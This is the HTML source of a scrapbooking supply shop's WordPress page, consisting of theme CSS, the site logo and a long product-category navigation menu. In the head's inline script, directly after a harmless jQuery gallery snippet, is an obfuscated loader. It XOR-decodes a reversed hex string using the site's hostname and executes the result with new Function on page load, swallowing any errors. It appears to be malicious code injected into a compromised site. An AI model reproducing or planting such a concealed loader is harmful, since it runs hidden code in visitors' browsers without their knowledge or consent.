    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular page-template-default page page-id-702 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13 elementor-page elementor-page-702">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item">Gift Certificates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42806"><a href="https://www.scrapbookstation.com/product-category/gift-items/" class="elementor-sub-item">Gift Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42807"><a href="https://www.scrapbookstation.com/product-category/home-decor/" class="elementor-sub-item">Home Decor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42782"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/" class="elementor-sub-item">Ink Pads &amp; Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42808"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/" class="elementor-sub-item">Monthly Clubs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42809"><a href="https://www.scrapbookstation.com/product-category/organization/" class="elementor-sub-item">Organization</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42785"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/" class="elementor-sub-item">Page Layout Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42781"><a href="https://www.scrapbookstation.com/product-category/paper-collections/" class="elementor-sub-item">Paper Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/" class="elementor-sub-item">Pattern Paper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42784"><a href="https://www.scrapbookstation.com/product-category/pens/" class="elementor-sub-item">Pens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42811"><a href="https://www.scrapbookstation.com/product-category/rub-ons/" class="elementor-sub-item">Rub Ons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42812"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/" class="elementor-sub-item">Scissors &amp; Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42813"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/" class="elementor-sub-item">Sheet Protectors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42814"><a href="https://www.scrapbookstation.com/product-category/stamps/" class="elementor-sub-item">Stamps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42786"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" class="elementor-sub-item">Stamp Accesories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42815"><a href="https://www.scrapbookstation.com/product-category/stencils/" class="elementor-sub-item">Stencils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42816"><a href="https://www.scrapbookstation.com/product-category/stickers/" class="elementor-sub-item">Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42817"><a href="https://www.scrapbookstation.com/product-category/swag/" class="elementor-sub-item">Swag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42818"><a href="https://www.scrapbookstation.com/product-category/uncategorized/" class="elementor-sub-item">Uncategorized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42819"><a href="https://www.scrapbookstation.com/product-category/vinyl/" class="elementor-sub-item">Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23850"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/" class="elementor-sub-item">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.scrapbookstation.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item" tabindex="-1">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item" tabindex="-1">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item" tabindex="-1">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item" tabindex="-1">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item" tabindex="-1">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item" tabindex="-1">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item" tabindex="-1">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item" tabindex="-1">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item" tabindex="-1">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item" tabindex="-1">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item" tabindex="-1">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item" tabindex="-1">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item" tabindex="-1">Dimensional Stickers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42787"><a href="https://www.scrapbookstation.com/product-category/ephemera/" class="elementor-sub-item" tabindex="-1">Ephemera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42800"><a href="https://www.scrapbookstation.com/product-category/embellishments/" class="elementor-sub-item" tabindex="-1">Embellishments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42801"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/" class="elementor-sub-item" tabindex="-1">Embossing Folders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42802"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/" class="elementor-sub-item" tabindex="-1">Event and Class Registration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42803"><a href="https://www.scrapbookstation.com/product-category/flowers/" class="elementor-sub-item" tabindex="-1">Flowers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42804"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/" class="elementor-sub-item" tabindex="-1">Foil and Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42805"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/" class="elementor-sub-item" tabindex="-1">Gift Certificates</a></li>
